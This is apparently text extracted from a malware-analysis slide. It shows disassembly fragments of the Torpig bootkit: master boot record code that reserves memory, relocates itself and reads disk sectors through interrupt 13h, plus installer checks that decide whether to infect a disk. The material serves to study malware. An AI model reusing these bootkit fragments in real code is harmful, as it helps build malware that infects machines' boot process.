 seg000:0000 FA cli
Torpig MBR Dissasembly
seg000:0001 33 DB xor bx, bx
seg000:0003 8E D3 mov ss, bx
seg000:0005 36 89 26 FE 7B mov ss:7BFEh, sp
seg000:000A BC FE 7B mov sp, 7BFEh
seg000:000D 1E push ds
seg000:000E 66 60 pushad
seg000:0010 FC cld
seg000:0011 8E DB mov ds, bx
seg000:0013 BE 13 04 mov si, 413h
seg000:0016 83 2C 02 sub word ptr [si], 2
seg000:0019 AD lodsw
seg000:001A C1 E0 06 shl ax, 6
seg000:001D 8E C0 mov es, ax
seg000:001F BE 00 7C mov si, 7C00h
seg000:0022 33 FF xor di, di
seg000:0024 B9 00 01 mov cx, 100h
seg000:0027 F3 A5 rep movsw
seg000:0029 B8 02 02 mov ax, 202h
seg000:002C B1 3D mov cl, 3Dh ; '='
The Hook
seg000:002E BA 80 00 mov dx, 80h ; 'Ç'
seg000:0031 8B DF mov bx, di
seg000:0033 CD 13 int 13h
.text:00401673 cmp [ebp+NumberOfBytesRead], ebx
.text:00401676 jnz do_not_infect
.text:0040167C cmp word ptr [ebp+MBR+1FEh], 0AA55h
.text:00401682 jnz do_not_infect
.text:00401688 cmp dword ptr [ebp+MBR+16h], 0AD022C83h
Torpig MBR Installer